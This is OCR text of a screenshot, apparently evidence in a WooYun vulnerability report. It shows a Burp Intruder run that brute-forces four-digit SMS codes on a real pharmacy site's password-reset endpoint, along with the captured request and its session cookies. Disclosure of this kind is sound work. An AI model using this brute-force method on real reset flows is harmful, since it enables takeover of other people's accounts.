 Request Payload Status Error Timeout Length 1 Comment
449 1448 200 249
0 200 249 baseline request
1 1000 200 249
2 1001 200 249
3 1002 200 249
4 1003 200 249
5 1004 200 249
6 1005 200 249
7 1006 200 249
8 1007 200 249
9 1008 200 249
Request Response
Raw Params Headers Hex
GET /Handler/Handler.ashx?timenow=1445221406&method=IsValidMobileCode&mobile=18888888888&code=1448 HTTP/1.1
Host: m.yaofangwang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://m.yaofangwang.com/App/forgetpsw.aspx?LoadStatus=2
Cookie: Hm_lvt_e5f454eb1aa8e839f8845470af4667eb=1444726578,1445218853; pgv_pvi=4095855616; NTKF_T2D_CLIENTID=guestE28D286D-A5B2-15AC-92E5-E4E84956E385; Hm_lpvt_e5f454eb1aa8e839f8845470af4667eb=1445220830; pgv_si=s1899189248;
ASP.NET_SessionId=morwsa42hnwhcus420j5xkq5; __jsluid=b97ad07a69b05b49aa52b3e1d3d711c6; CNZZDATA4188533=cnzz_eid%3D1849308702-1445215722-%26ntime%3D1445215722; unioncooike=32|; mobileVcode=2015-10-19 10:23:29
Connection: close
www.wooyun.org